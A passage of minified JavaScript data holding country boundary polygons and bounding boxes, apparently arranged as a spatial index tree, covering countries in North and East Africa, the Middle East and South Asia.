7065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]],minLng:-17.020428,minLat:21.420734,maxLng:-1.124551,maxLat:35.759988},{country:"ESH",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]],minLng:-17.063423,minLat:20.999752,maxLng:-8.665124,maxLat:27.656426},{country:"TUN",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]],minLng:7.524482,minLat:30.307556,maxLng:11.488787,maxLat:37.349994}],height:1,leaf:!0,bbox:[-17.063423,14.616834,11.999506,37.349994]},{children:[{country:"MLT",coordinates:[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],minLng:14.3513,minLat:35.820191,maxLng:14.566171,maxLat:35.978399},{country:"MLT",coordinates:[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]],minLng:14.180354,minLat:36.012143,maxLng:14.320914,maxLat:36.075809},{country:"ITA",coordinates:[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],minLng:12.431004,minLat:36.619987,maxLng:15.520376,maxLat:38.231155}],height:1,leaf:!0,bbox:[12.431004,35.820191,15.520376,38.231155]},{children:[{country:"NER",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]],minLng:.295646,minLat:11.660167,maxLng:15.903247,maxLat:23.471668},{country:"BEN",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]],minLng:.772336,minLat:6.142158,maxLng:3.797112,maxLat:12.235636},{country:"NGA",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]],minLng:2.691702,minLat:4.240594,maxLng:14.577178,maxLat:13.865924}],height:1,leaf:!0,bbox:[.295646,4.240594,15.903247,23.471668]}],height:2,bbox:[-17.625043,-2.917858,30.816135,38.231155]},{children:[{children:[{country:"SOM",coordinates:[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],minLng:40.98105,minLat:-1.68325,maxLng:51.13387,maxLat:12.02464},{country:"DJI",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]],minLng:41.66176,minLat:10.926879,maxLng:43.317852,maxLat:12.699639},{country:"SOM",coordinates:[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]],minLng:42.55876,minLat:7.996877,maxLng:48.948206,maxLat:11.46204},{country:"YEM",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]],minLng:42.604873,minLat:12.58595,maxLng:53.108573,maxLat:19.000003}],height:1,leaf:!0,bbox:[40.98105,-1.68325,53.108573,19.000003]},{children:[{country:"SDN",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]],minLng:21.93681,minLat:8.61973,maxLng:38.41009,maxLat:22},{country:"SSD",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]],minLng:23.88698,minLat:3.50917,maxLng:35.298007,maxLat:12.248008},{country:"UGA",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]],minLng:29.579466,minLat:-1.443322,maxLng:35.03599,maxLat:4.249885},{country:"ETH",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]],minLng:32.95418,minLat:3.42206,maxLng:47.78942,maxLat:14.95943},{country:"ERI",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]],minLng:36.323189,minLat:12.455416,maxLng:43.081226,maxLat:17.998307}],height:1,leaf:!0,bbox:[21.93681,-1.443322,47.78942,22]},{children:[{country:"IRN",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]],minLng:44.109225,minLat:25.078237,maxLng:63.316632,maxLat:39.713003},{country:"KWT",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]],minLng:46.568713,minLat:28.526063,maxLng:48.416094,maxLat:30.05907},{country:"QAT",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]],minLng:50.743911,minLat:24.556331,maxLng:51.6067,maxLat:26.114582},{country:"ARE",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]],minLng:51.579519,minLat:22.496948,maxLng:56.396847,maxLat:26.055464},{country:"OMN",coordinates:[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],minLng:52.00001,minLat:16.651051,maxLng:59.80806,maxLat:24.924732},{country:"SAU",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]],minLng:34.632336,minLat:16.347891,maxLng:55.666659,maxLat:32.161009},{country:"PSE",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]],minLng:34.927408,minLat:31.353435,maxLng:35.545665,maxLat:32.532511}],height:1,leaf:!0,bbox:[34.632336,16.347891,63.316632,39.713003]},{children:[{country:"EGY",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]],minLng:24.70007,minLat:22,maxLng:36.86623,maxLat:31.58568},{country:"CYP",coordinates:[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],minLng:32.256667,minLat:34.571869,maxLng:34.004881,maxLat:35.173125},{country:"CYP",coordinates:[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]],minLng:32.73178,minLat:35.000345,maxLng:34.576474,maxLat:35.671596},{country:"ISR",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]],minLng:34.265433,minLat:29.501326,maxLng:35.836397,maxLat:33.277426}],height:1,leaf:!0,bbox:[24.70007,22,36.86623,35.671596]}],height:2,bbox:[21.93681,-1.68325,63.316632,39.713003]},{children:[{children:[{country:"IND",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]],minLng:68.176645,minLat:7.965535,maxLng:97.402561,maxLat:35.49401},{country:"LKA",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]],minLng:79.695167,minLat:5.96837,maxLng:81.787959,maxLat:9.824078},{country:"NPL",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]],minLng:80.088425,minLat:26.397898,maxLng:88.174804,maxLat:30.422717},{country:"MMR",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22